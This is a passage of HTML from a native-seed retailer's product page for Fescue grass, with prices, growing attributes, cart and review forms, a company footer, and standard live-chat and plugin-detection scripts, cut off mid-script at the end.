																		<li><a href="https://roundstoneseed.com/52-forage-crop-seed">Forage Crop Seed</a></li>								
																		<li><a href="https://roundstoneseed.com/8-wetland-tolerant-seed">Wetland Tolerant Seed</a></li>								
																		<li><a href="https://roundstoneseed.com/9-native-trees-and-shrubs">Native Trees and Shrubs</a></li>								
																		<li><a href="https://roundstoneseed.com/10-vines">Vines</a></li>								
																	</ul>
								 
							</div>
							<div class="Col2">
																<h4>Seed Mixes</h4>							
								<img src="https://roundstoneseed.com/img/c/5.jpg" height="149px" width="240px">	
								<ul>								
																		<li><a href="https://roundstoneseed.com/11-pollinators-honey-bee-mix">Pollinators &amp; Honey Bee Mix</a></li>								
																		<li><a href="https://roundstoneseed.com/12-wildflower-meadow-mix">Wildflower Meadow Mix</a></li>								
																		<li><a href="https://roundstoneseed.com/13-landscape-and-design-mixes">Landscape and Design Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/15-wetland-mixes">Wetland Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/14-riparian-mixes">Riparian Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/55-monarch-butterfly-mixes">Monarch Butterfly Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/17-erosion-control-mixes">Erosion Control Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/56-construction-cover-crop-mixes">Construction Cover Crop Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/16-wildlife-habitat-mixes">Wildlife Habitat Mixes</a></li>								
																	</ul>
															</div>
							<div class="Col3">
								<h4>Seed By Use</h4>
								<ul><li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/13-home-gardening"><img src="https://roundstoneseed.com/img/cms/fly-img-3.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/13-home-gardening">Home Gardening &amp; Backyard Habitat</a></div>
<div><a href="https://roundstoneseed.com/content/13-home-gardening">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/14-landscape-architect"><img src="https://roundstoneseed.com/img/cms/fly-img-4.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/14-landscape-architect">Landscape Architect</a></div>
<div><a href="https://roundstoneseed.com/content/14-landscape-architect">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/15-erosion-control"><img src="https://roundstoneseed.com/img/cms/fly-img-5.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/15-erosion-control">Erosion Control</a></div>
<div><a href="https://roundstoneseed.com/content/15-erosion-control">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/17-wildlife"><img src="https://roundstoneseed.com/img/cms/fly-img-7.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/17-wildlife">Wildlife</a></div>
<div><a href="https://roundstoneseed.com/content/17-wildlife">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/18-farm-bill"><img src="https://roundstoneseed.com/img/cms/fly-img-8.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/18-farm-bill">Farm Bill</a></div>
<div><a href="https://roundstoneseed.com/content/18-farm-bill">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/19-forage-biomass"><img src="https://roundstoneseed.com/img/cms/fly-img-9.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/19-forage-biomass">Forage Biomass</a></div>
<div><a href="https://roundstoneseed.com/content/19-forage-biomass">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/39-wetland-management-development"><img src="https://roundstoneseed.com/img/cms/4.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/39-wetland-management-development">Wetland Management &amp; Development</a></div>
<div><a href="https://roundstoneseed.com/content/39-wetland-management-development">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/40-pollinators-monarch-conservation"><img src="https://roundstoneseed.com/img/cms/fly-img-6.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/40-pollinators-monarch-conservation">Pollinators &amp; Monarch Conservation</a></div>
<div><a href="https://roundstoneseed.com/content/40-pollinators-monarch-conservation">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/38-construction-utility-cover"><img src="https://roundstoneseed.com/img/cms/3.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/38-construction-utility-cover">Construction &amp; Utility Cover</a></div>
<div><a href="https://roundstoneseed.com/content/38-construction-utility-cover">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
</ul> 
							</div>
							<div class="Col4">
								<h4>Live Plant Seedling Plugs</h4>
								<ul>
									<li><a href="/59-milkweed-plant-seedlings">Milkweed Plant Seedlings</a></li>
									<li><a href="/60-monarch-pollinator-garden-seedlings">Monarch & Pollinator Garden Seedlings</a></li>
									<!--<li><a href="https://roundstoneseed.com/content/11-equipment">Equipment</a></li>
									<li><a href="https://roundstoneseed.com/content/12-services">Services</a></li>-->
								</ul>
																<div class="ContInfo"><span class="CIH"><em class="fa fa-phone"></em> Call:</span> <span class="CID">888-531-2353</span> <span class="CIH"><em class="fa fa-envelope-o"></em> Chat:</span> <span class="CID"> <a class="live_chat_open" href="#"><span class="olark_chat_status">Offline</span></a></span> <span class="CIH"><em class="fa fa-weixin"></em> Contact:</span> <span class="CID"> <a href="/contact-us">Click Here</a></span></div>
								                 <!--   <div class="ContInfo">
                        <span class="CIH"><i class="fa fa-phone"></i> Call:</span> <span class="CID">1(800) 555-1234</span>
                        <span class="CIH"><i class="fa fa-envelope-o"></i> Chat:</span> <span class="CID"> Online Now</span>
                        <span class="CIH"><i class="fa fa-weixin"></i> Contact:</span> <span class="CID"> <a href="contact.html">Click Here</a></span>
                    </div>-->



                </div>
            </div>
            <div class="Close">
            	<a href="#" id="CloseSlide"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>

    <div class="MainWrapper">
    	<div class="TopSearchMedia group ClearBoth">
    		<form action="/search" method="get" id="submit_mobile_search">
    			<div class="SerachBox">
    				<i class="fa fa-search"></i>
                    <input type="hidden" value="search" name="controller">
                    <input type="hidden" name="orderby" value="position">
                    <input type="hidden" name="orderway" value="desc">
    				<input name="search_query" type="text" value="" placeholder="Search by Product Name">
    			</div>
    			<div class="Button3"><a id="submit_search">Search</a></div>
    		</form>
    	</div>
            	<p class="PaddingLR15 PaddingTB">Existing customer? <!-- Block user information module NAV  -->

			<a class="login" href="https://roundstoneseed.com/my-account" rel="nofollow" title="Log in to your customer account">
			Sign in
		</a>
		
<!-- /Block usmodule NAV -->
</p>
            </div>
    
    	    	<div class="PaddingLR15">
			<div class="BreadcrumbWrapper group ClearBoth">
    			
<!-- Breadcrumb -->
<ul>
	<li><a class="home" href="/" title="Return to Home">Home<i class="fa fa-caret-right"></i></a></li>
			
					<li><a href="https://roundstoneseed.com/4-seed" title="Seed" data-gg="">Seed</a><i class="fa fa-caret-right"></i> <a href="https://roundstoneseed.com/51-naturalized-grasses" title="Naturalized Grasses" data-gg="">Naturalized Grasses</a><i class="fa fa-caret-right"></i> Fescue</li>
			</ul>



<!-- /Breadcrumb -->
     		</div>	
     	</div>	
    	   

    				<div class="InnerContainWrapper group ClearBoth">		
		<!--<div class="columns-container">
				<div id="columns" class="container">		
					<div class="row">-->
						
												<!-- <div id="center_column" class="center_column col-xs-12 col-sm-12"> -->
														

							<!-- <div itemscope itemtype="http://schema.org/Product">-->
	<!-- <div class="primary_block row"> -->
				<!-- <div class="container">
				<div class="top-hr"></div>
			</div> -->
			
			<div class="ProductWrapper group ClearBoth">
				<div class="ProductLeftCol FParagraph1">
					<h1>Fescue</h1>
					<p>Regions na - Dry-Wet</p>
					<nav class="ProDetaliNav">
						<ul>
							<li><a href="#short_description_block">Info</a> <i>|</i></li>
														<li><a href="#revew">Reviews</a> <i>|</i></li>
							<li><a href="#tips">Tips </a></li>
						</ul>
					</nav>
				</div>   

				<div class="ProductRightCol">          
				</div>
											</div>

			<div class="ProductWrapper  group ClearBoth">
				<!-- left infos-->
				<div class="ProductCol1 ProDescHeight" style="min-height: 621px;">
					<!-- product img-->
					<div id="image-block" class="MainPro clearfix">
																								<span id="view_full_size">
														<img id="bigpic" itemprop="image" src="https://roundstoneseed.com/1862-large_default_btt/fescue.jpg" title="Fescue" alt="Fescue" width="" height=""/>
														<!-- <span class="span_link no-print">View larger</span> -->
																				</span>
											</div> <!-- end image-block -->
										<!-- thumbnails -->
					<div id="views_block" class="ThumbsPro clearfix hidden">
							
						<div id="thumbs_list" class="ThumbsPro">
							
							<ul id="thumbs_list_frame">
																																																								<li id="thumbnail_1862" class="last">
									<a href="https://roundstoneseed.com/1862-thickbox_default/fescue.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="Fescue">
									<img class="img-responsive" id="thumb_1862" src="https://roundstoneseed.com/1862-cart_default/fescue.jpg" alt="Fescue" title="Fescue" height="70" width="90" itemprop="image" />
								</a>
							</li>
																				</ul>
						
					</div> <!-- end thumbs_list -->
															
				</div> <!-- end views-block -->
				<!-- end thumbnails -->
											</div> 
			<!-- end pb-left-column -->
			<!-- end left infos-->
			<!-- center infos -->
			<div class="ProductCol2 FParagraph1 ProDescHeight" style="min-height: 621px;">
				
				<div class="PriceWraper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																																																																																				<div class="Price"><span>$</span><span class="whole">5</span><sup class="dec">.00</sup><span class="Disc">Per Pound</span></div>
                        
                        <span itemprop="price" style="font-size: 0px; line-height:0px;">5.00</span>
                        <meta itemprop="priceCurrency" content="USD" />
                            
						                        
									</div>

				<!-- <h1 itemprop="name">Fescue</h1> -->
				<p id="product_reference">
					<label>Model </label>
					<span class="editable" itemprop="sku"></span>
				</p>
								<p id="product_condition">
					<label>Condition </label>
										<link itemprop="itemCondition" href="http://schema.org/NewCondition"/>
					<span class="editable">New</span>
									</p>
				

								<div id="short_description_block">
					

											<div class="TableDisc">
						
															<div>
																	
																		
									<span class="title">Height: </span> <span class="value">2&#039; - 3&#039;</span>	
																		
																</div>
															<div>
																	
																		
									<span class="title">Scientific Name: </span> <span class="value">Festuca arundinacea</span>	
																		
																</div>
															<div>
																	
																		
									<span class="title">Source: </span> <span class="value">Introduced</span>	
																		
																</div>
															<div>
																	
																		
									<span class="title">Class: </span> <span class="value">Grass</span>	
																		
																</div>
															<div>
																	
																		
									<span class="title">Growth: </span> <span class="value">Perennial</span>	
																		
																</div>
															<div>
																	
																		
									<span class="title">Color: </span> <span class="value">Green</span>	
																		
																</div>
															<div>
																	
																		
									<span class="title">Soils: </span> <span class="value">Dry to Wet Soil Moisture</span>	
																		
																</div>
															<div>
																	
																		
									<span class="title">Bloom Period: </span> <span class="value">Cool Season</span>	
																		
																</div>
															<div>
																	
																		
									<span class="title">Sun: </span> <span class="value">Part Shade</span>	
																		
																</div>
															<div>
																	
																		
									<span class="title">Seeds per Pound: </span> <span class="value">205,000</span>	
																		
																</div>
															<div>
																	
																		
									<span class="title">Wetland: </span> <span class="value">UPL, FACW-</span>	
																		
																</div>
															<div>
																	
																		
									<span class="title">Regions: </span> <span class="value">N/A</span>	
																		
																</div>
														<br/>
						</div>	
					
<div style="margin-top:-17px;margin-bottom:10px;">
					<img src="/themes/roundstone/images/regionmap.jpg" width="270px"/>
				</div>

					<p>Cool Season Pasture Grass</p>
					
										<p class="buttons_bottom_block_more">
						<a href="javascript:{}" class="button">
							More details
						</a>
					</p>
										<!---->
					</div> <!-- end short_description_block -->
																				<p id="availability_date" style="display: none;">
						<span id="availability_date_label">Availability date:</span>
						<span id="availability_date_value"></span>
					</p>
					<!-- Out of stock hook -->
					<div id="oosHook">
						
					</div>
						<p class="socialsharing_product list-inline no-print">
					<button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing">
				<i class="icon-twitter"></i> Tweet
				<!-- <img src="https://roundstoneseed.com/modules/socialsharing/img/twitter.gif" alt="Tweet" /> -->
			</button>
							<button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing">
				<i class="icon-facebook"></i> Share
				<!-- <img src="https://roundstoneseed.com/modules/socialsharing/img/facebook.gif" alt="Facebook Like" /> -->
			</button>
							<button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing">
				<i class="icon-google-plus"></i> Google+
				<!-- <img src="https://roundstoneseed.com/modules/socialsharing/img/google.gif" alt="Google Plus" /> -->
			</button>
							<button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing">
				<i class="icon-pinterest"></i> Pinterest
				<!-- <img src="https://roundstoneseed.com/modules/socialsharing/img/pinterest.gif" alt="Pinterest" /> -->
			</button>
			</p>
 
<div id="product_comments_block_extra" class="no-print" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
			
	<ul class="comments_advices">
							<li>
				<a class="open-comment-form" href="#new_comment_form">
					Leave A Review
				</a>
			</li>
			</ul>
</div>
<!--  /Module ProductComments -->
										<!-- usefull links-->
					<ul id="usefull_link_block" class="clearfix no-print">
												<li class="print">
							<a href="javascript:print();">
								Print
							</a>
						</li>
											</ul>
									</div>
				<!-- end center infos-->
				<!-- pb-right-column-->
				<div class="ProductCol3">
					<div class="ProPricDiscBox ProDescHeight" style="min-height: 500px;">
						<h6>Order By Weight</h6>

												<!-- add to cart form-->
						<form id="buy_block" action="https://roundstoneseed.com/cart" method="post" class="Padding10">
							<!-- hidden datas -->
							<p class="hidden">
								<input type="hidden" name="token" value="e76cb46dd287c525d885002d514ca8c2" />
								<input type="hidden" name="id_product" value="146" id="product_page_product_id" />
								<input type="hidden" name="add" value="1" />
								<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
							</p>
							
							
								
									
									<!-- minimal quantity wanted -->
									<p id="minimal_quantity_wanted_p" style="display: none;">
										This product is not sold individually. You must select at least <b id="minimal_quantity_label">1</b> quantity for this product.
									</p>
																		<!-- attributes -->
									<div id="attributes">
										<div class="clearfix"></div>
																														<fieldset class="attribute_fieldset">
											<h6 class="attribute_label" >Order By NumberOfPounds&nbsp;</h6>


																						<div class="attribute_list">
																							<ul>
																								<li>
													<input type="radio" class="attribute_radio" name="group_1" value="1"  checked="checked" />
													<span>1</span>
												</li>
																								<li>
													<input type="radio" class="attribute_radio" name="group_1" value="3"  />
													<span>50</span>
												</li>
																								<li>
													<input type="radio" class="attribute_radio" name="group_1" value="5"  />
													<span>99</span>
												</li>
																							</ul>
																					</div> <!-- end attribute_list -->
									</fieldset>
																										</div> <!-- end attributes -->
															<!-- end product_attributes -->
							

							
															
															
															
															
															
															
															
															
															
															
															
															
																																																																																					                                            																																											                                            																																																																																																																	                                            																	<ul>
																							<li><input type="radio" data-amt="$ 4.06" data-attr="1624"  data-type="Packet" class="purchase_type" name="type" value="packet">
												<label>Per Packet : <span>$ 4.06</span></li>
																						                                            																									<li><input type="radio" data-amt="$ 5.00" data-attr="1120" data-type="Pound" class="purchase_type" name="type" value="bulk" checked> 										
												<label>Per Pound : <span class="lb_amt">$ 5.00</span></li>
                                                                                                                                                <li><input type="radio" data-amt="$ 93.00" data-attr="1654" data-type="50 Pounds" class="purchase_type" name="type" value="bulk" > 										
												<label>Per 50 Pounds : <span class="box_amt">$ 93.00</span></li>
                                                                                                
																																	</ul>
							<!-- quantity wanted -->
																			<div id="quantity_wanted_p" class="QtyWrapper group ClearBoth">
											

											<div class="QCol1">Quantity</div>
											<div class="QCol2">
												<div class="quantity">
												<a href="#" data-field-qty="qty" class="minus product_quantity_down">
												<span><i class="icon-minus"></i></span>
											</a>
											<input type="text" name="qty" id="quantity_wanted" class="text" value="1" />
											
											<a href="#" data-field-qty="qty" class="plus product_quantity_up">
												<span><i class="icon-plus"></i></span>
											</a>										
											</div>
											</div>
																						<div style="display: none;">
												<div id="bulk_pricing">
													<h3>Bulk Pricing</h3>
													<table>
																																																																									<tr>
																	<td>1 lb:</td>
																	<td>$ 5.00</td>
																</tr>
																																																																																																																																																																																	<tr>
																	<td>11-50 lbs:</td>
																	<td>$ 93.00</td>
																</tr>
																																																																																																	</table>
												</div>
											</div>
											
										</div>
										
																			
										<!-- start content_prices -->
																		
									
									<br style="clear:both;" />
									
									


									 
									
									<div class="clear"></div>
								<!-- end content_prices -->
								
								
								<div class="ProPricDiscBtn"  >
									<div id="add_to_cart" class="buttons_bottom_block no-print Button1">
										<button type="submit" name="Submit" class="">
											Add to cart <i class="fa fa-caret-right"></i>										</button>
									</div>
								</div>

								
								<div class="box-cart-bottom" id="pdetails">
								
<p class="buttons_bottom_block no-print">
	<a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '146', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow"  title="Add to my wishlist">
		Add to wishlist
	</a>
</p>
<!-- Productpaymentlogos module -->
<div id="product_payment_logos">
	<div class="box-security">
    <h5 class="product-heading-h5"></h5>
  			<img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" />
	    </div>
</div>
<!-- /Productpaymentlogos module -->
<strong></strong>
							</div> <!-- end box-cart-bottom -->
						 <!-- end box-info-product -->
					</form>
				</div>
							</div> <!-- end pb-right-column-->
		</div>
		<!-- </div>  --><!-- end primary_block -->
		<div class="ProductCol4">
	

									
			<!--HOOK_PRODUCT_TAB -->
			<div>
				
	<div class="qusPro" id="revew"> 
		<div class="group ClearBoth">          
			<h2>Reviews</h2>
			<i class="fa fa-angle-up MinusIconPro"></i>
			<i class="fa fa-angle-down PlusIconPro" style="display: none;"></i>
		</div>
		<div class="HorLine1 PaddingTB5"></div>
	</div>

				<div class="TestiProWrapper hidePro" style="display: block;">
	<div id="product_comments_block_tab" class="PaddingTB20 PaddingLR">
								<div class="MarginBottom10">
				<a id="new_comment_tab_btn" class="open-comment-form" href="#new_comment_form">
					<span>Be the first to write your review !</span>
				</a>
			</div>
						</div> <!-- #product_comments_block_tab -->
</div>

<!-- Fancybox -->
<div style="display: none;">
	<div id="new_comment_form">
		<form id="id_new_comment_form" action="#">
			<h2 class="page-subheading">
				Write a review
			</h2>
			<div class="row">
									<div class="product clearfix  col-xs-12 col-sm-6">
						<img src="https://roundstoneseed.com/1862-medium_default/fescue.jpg" height="110" width="135" alt="Fescue" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Fescue</strong>
							</p>
							<table><tbody><tr><td>Region</td>
<td>na</td>
<td>-</td>
<td>Dry-Wet</td>
<td>Soils</td>
<td>-</td>
<td>Part Shade</td>
</tr></tbody></table><p></p>
						</div>
					</div>
								<div class="new_comment_form_content col-xs-12 col-sm-6">
					<h2>Write a review</h2>
					<div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px">
						<ul></ul>
					</div>
											<ul id="criterions_list">
													<li>
								<label>Quality:</label>
								<div class="star_content">
									<input class="star" type="radio" name="criterion[1]" value="1" />
									<input class="star" type="radio" name="criterion[1]" value="2" />
									<input class="star" type="radio" name="criterion[1]" value="3" checked="checked" />
									<input class="star" type="radio" name="criterion[1]" value="4" />
									<input class="star" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
							</li>
												</ul>
										<label for="comment_title">
						Title: <sup class="required">*</sup>
					</label>
					<input id="comment_title" name="title" type="text" value=""/>
					<label for="content">
						Comment: <sup class="required">*</sup>
					</label>
					<textarea id="content" name="content"></textarea>
											<label>
							Your name: <sup class="required">*</sup>
						</label>
						<input id="commentCustomerName" name="customer_name" type="text" value=""/>
										<div id="new_comment_form_footer">
						<input id="id_product_comment_send" name="id_product" type="hidden" value='146' />
						<p class="fl required"><sup>*</sup> Required fields</p>
						<p class="fr">
							<button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small">
								<span>Send</span>
							</button>&nbsp;
							or&nbsp;
							<a class="closefb" href="#">
								Cancel
							</a>
						</p>
						<div class="clearfix"></div>
					</div> <!-- #new_comment_form_footer -->
				</div>
			</div>
		</form><!-- /end new_comment_form_content -->
	</div>
</div>
<!-- End fancybox -->

			</div>
			<!--end HOOK_PRODUCT_TAB -->
									<!-- description & features -->
																	
				
																																																																																																																			</div>
			<!--</div>  itemscope product wrapper -->
			 
				
<!-- </div> --><!-- #center_column -->
</div>
<!--IdxContainWrapper-->
<!-- </div>--><!-- .row -->
<!-- </div>--><!-- #columns -->
<!-- </div>--><!-- .columns-container -->


<!-- Footer -->
<footer class="Footer group ClearBoth">
	<div class="PaddingLR15">
		<section class="BotLogoWrapper group ClearBoth">
							<div class="BottomLogo"><img src="https://roundstoneseed.com/themes/roundstone/images/roundstone-footer-logo.png" alt="" /></div>
<div class="BottomCall">Order Online or Call <strong>888-531-2353</strong></div>
					</section>
		<div class="FooterWrapper group ClearBoth">
			<div class="FooterCol1">
				<h3>About</h3>
				<p class="normal">Roundstone Native Seed has been growing and supplying clean, high quality, regionally adapted Native Seed to the Eastern half of the US for over 20 years. We have grown from a small family-owned business to one of the largest seed providers in the East. Our success can be attributed to the quality of our seed, our development of locally adapted seed, and our knowledgeable staff dedicated to friendly helpful service. Whatever your seed need is, with over 300 individual species, 125 standard seed mixes, and unlimited custom mixes, we have what you need. Just contact us and we’ll be happy to talk with you about your needs.</p>
				<p class="MarginBottom15"></p>
				<div class="Button4">
					<a href="https://roundstoneseed.com/content/4-about-us">Learn More <i class="fa fa-caret-right"></i></a>
				</div>
			</div>

			<div class="FooterCol2">
				<h3>Seeds by Use</h3>
				<ul class="FooterBullet">
											<li>
						<a href="https://roundstoneseed.com/content/14-landscape-architect">Landscape Architecture</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/13-home-gardening">Home Gardening &amp; Backyard Habitat</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/17-wildlife">Wildlife Habitat</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/38-construction-utility-cover">Construction &amp; Utility Cover</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/15-erosion-control">Erosion Control</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/18-farm-bill">Farm Bill Program</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/19-forage-biomass">Forage Production</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/39-wetland-management-development">Wetland Management &amp; Development</a>
						</li>
											<li>
						<a href="https://roundstoneseed.com/content/40-pollinators-monarch-conservation">Pollinators &amp; Monarch Conservation</a>
						</li>
									</ul>
			</div>

			<div class="FooterCol3">
				<h3>Seed Viability Guarantee</h3>
				<p><span id="docs-internal-guid-2a0d890d-3806-e7b4-d5a5-004365a99122">All our Native Seed is sold on <strong>Pure Live Seed</strong> weight.  This is really important to you!  It means that a Government certified testing lab has tested our seed and we only charge you for the seed you receive that is guaranteed to be viable.  It means you do not pay for empty seeds, dead seeds, leaves, stems, dirt, weed seeds or any other contaminants that may be in the seed from others who charge for their seed on <strong>Bulk</strong> weight.  From Roundstone Native Seed you only pay for viable seed and this can be a huge difference. <br /></span></p>
<p><a href="https://roundstoneseed.com/content/32-pls-vs-bulk-weight-seed">Learn more</a></p>
			</div>

			<div class="FooterCol4">
				<h3>Free Guide Download</h3>
                <div class="PaddingTB10 home_pdf_container">
                	<p>Free Guide to Estabilishing Native Grasses and Forbs.</p>
                	<div class="pdf_image">
                    	<img src="/img/home_pdf_section_picture.png" alt="" />
                    </div>
                    <div class="pdf_content">
                    	<span class="title">Essential for Your Native Plant Project</span><br/>
                        This free guide, exclusive to Roundstone Seed, will help you understand the six essential elements for successfully establishing forbs and native grasses in any environment.
                        <div class="Button4">
                        	<a target="_blank" href="/pdf/SixBasicElements - including coastal plains.pdf">Download now <i class="fa fa-caret-right"></i></a>
                        </div> 
                    </div>
                </div>
			</div>
		</div>

		<div id="errormsg"></div>
	
		<div class="FooterBottom group ClearBoth">
							<!-- 
	<div class="FooterBottom group ClearBoth">
		<div class="FooterRight"> -->
		
		<!-- <form id="searchbox" action="https://roundstoneseed.com/search" method="get">
			<div class="EmailBox">
			<i class="fa fa-envelope"></i>
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" value="position" name="orderby"/>
			<input type="hidden" value="desc" name="orderway"/>
			<input type="text" name="search_query" value=""  placeholder="Search by Product Name"/>		
			</div>
			<div class="Button4"><input type="submit" value="Search"/></div>
		</form> -->
		<!-- </div> -->

	<!-- MODULE Block footer -->
	<div class="FooterLeft">
		<!--<h4>Information</h4>-->		
															<a href="/">
						Home
					</a>
					<span><img src="/themes/roundstone/images/footer-link-sep.png" alt=""></span>

			
									
					<a href="https://roundstoneseed.com/content/4-about-us" title="About us">
						About us
					</a>
					<span><img src="/themes/roundstone/images/footer-link-sep.png" alt=""></span>
							
									
					<a href="https://roundstoneseed.com/content/5-help" title="Help">
						Help
					</a>
					<span><img src="/themes/roundstone/images/footer-link-sep.png" alt=""></span>
							            
											
				<a href="https://roundstoneseed.com/contact-us" title="Contact us">
					Contact us
				</a>			
			            <span><img src="/themes/roundstone/images/footer-link-sep.png" alt=""></span>
            <a href="/content/2-privacy-policy" title="Privacy policy">
                Privacy policy
            </a>
		</div>
		
	
		
	<!-- Begin Olark -->
<script data-cfasync="false" type='text/javascript'>/*<![CDATA[*/window.olark||(function(c){var f=window,d=document,l=f.location.protocol=="https:"?"https:":"http:",z=c.name,r="load";var nt=function(){
f[z]=function(){
(a.s=a.s||[]).push(arguments)};var a=f[z]._={
},q=c.methods.length;while(q--){(function(n){f[z][n]=function(){
f[z]("call",n,arguments)}})(c.methods[q])}a.l=c.loader;a.i=nt;a.p={
0:+new Date};a.P=function(u){
a.p[u]=new Date-a.p[0]};function s(){
a.P(r);f[z](r)}f.addEventListener?f.addEventListener(r,s,false):f.attachEvent("on"+r,s);var ld=function(){function p(hd){
hd="head";return["<",hd,"></",hd,"><",i,' onl' + 'oad="var d=',g,";d.getElementsByTagName('head')[0].",j,"(d.",h,"('script')).",k,"='",l,"//",a.l,"'",'"',"></",i,">"].join("")}var i="body",m=d[i];if(!m){
return setTimeout(ld,100)}a.P(1);var j="appendChild",h="createElement",k="src",n=d[h]("div"),v=n[j](d[h](z)),b=d[h]("iframe"),g="document",e="domain",o;n.style.display="none";m.insertBefore(n,m.firstChild).id=z;b.frameBorder="0";b.id=z+"-loader";if(/MSIE[ ]+6/.test(navigator.userAgent)){
b.src="javascript:false"}b.allowTransparency="true";v[j](b);try{
b.contentWindow[g].open()}catch(w){
c[e]=d[e];o="javascript:var d="+g+".open();d.domain='"+d.domain+"';";b[k]=o+"void(0);"}try{
var t=b.contentWindow[g];t.write(p());t.close()}catch(x){
b[k]=o+'d.write("'+p().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}a.P(2)};ld()};nt()})({
loader: "static.olark.com/jsclient/loader0.js",name:"olark",methods:["configure","extend","declare","identify"]});

/* Custom configuration */

olark.identify('6436-130-10-8351');
olark.configure('locale.welcome_title', "");
olark.configure('locale.chatting_title', "");
olark.configure('locale.unavailable_title', "");
olark.configure('locale.busy_title', "");
olark.configure('locale.away_message', "");
olark.configure('locale.loading_title', "");
olark.configure('locale.welcome_message', "");
olark.configure('locale.busy_message', "");
olark.configure('locale.chat_input_text', "");
olark.configure('locale.name_input_text', "");
olark.configure('locale.email_input_text', "");
olark.configure('locale.offline_note_message', "");
olark.configure('locale.send_button_text', "");
olark.configure('locale.offline_note_sending_text', "");
olark.configure('locale.operator_is_typing_text', "");
olark.configure('locale.operator_has_stopped_typing_text', "");
olark.configure('locale.introduction_error_text', "");
olark.configure('locale.introduction_submit_button_text', "");


/*]]>*/</script><noscript><a href="https://www.olark.com/site/6436-130-10-8351/contact" title="Contact us" target="_blank">Questions? Feedback?</a> powered by <a href="https://www.olark.com?welcome" title="Olark live chat software">Olark live chat software</a></noscript>
<!-- End Olark -->
<script type="text/javascript">
					$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

